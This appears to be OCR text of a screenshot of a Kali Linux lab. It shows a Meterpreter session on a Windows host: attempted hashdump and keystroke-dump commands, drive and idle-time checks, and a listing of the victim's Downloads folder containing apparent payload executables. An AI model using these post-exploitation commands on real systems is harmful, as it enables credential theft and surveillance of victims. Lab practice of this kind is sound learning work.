 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/vicky
Music - File Manager
08:21 PM
14%
root@kali:/home/vicky
File Actions Edit View Help
root@kali:/home/vicky
root@kali: /ho.../vicky/Desktop
vicky@kali: ~
[-] Unknown command: keyscan_dumb.
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > hashdumb
[-] Unknown command: hashdumb.
meterpreter > show_mount
Mounts / Drives
===============
Name Type Size (Total) Size (Free) Mapped to
---- ---- ------------ ----------- ---------
C:\ fixed 19.43 GiB 494.86 MiB
D:\ cdrom 5.00 GiB 0.00 B
Total mounts/drives: 2
meterpreter > idletime
User has been idle for: 2 mins 49 secs
meterpreter > ls
Listing: C:\Users\vicky\Downloads
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 1310832 fil 2021-07-13 09:11:40 +0530 ChromeSetup.exe
100666/rw-rw-rw- 73802 fil 2021-07-14 12:37:56 +0530 Unconfirmed 626986.crdownload
100666/rw-rw-rw- 282 fil 2021-07-13 09:03:55 +0530 desktop.ini
100777/rwxrwxrwx 73802 fil 2021-08-22 20:05:37 +0530 donottouch.exe
100777/rwxrwxrwx 73802 fil 2021-07-14 14:38:52 +0530 firebase.exe
meterpreter > getdesktop
Session 1\W\D
meterpreter >
Right Ctrl
Type here to search
Ps
Xd
2.6
W
ENG
08:21 PM
22-08-2021
2